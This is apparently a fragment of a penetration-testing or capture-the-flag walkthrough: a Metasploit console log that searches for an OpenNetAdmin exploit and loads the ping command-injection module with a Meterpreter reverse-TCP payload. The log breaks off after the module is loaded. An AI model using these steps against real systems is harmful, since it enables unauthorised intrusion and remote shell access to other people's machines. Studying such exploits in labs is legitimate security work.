 msf6 > search opennetadmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/opennetadmin_ping_cmd_injection 2019-11-19 excellent Yes OpenNetAdmin Ping Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/opennetadmin_ping_cmd_injection
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp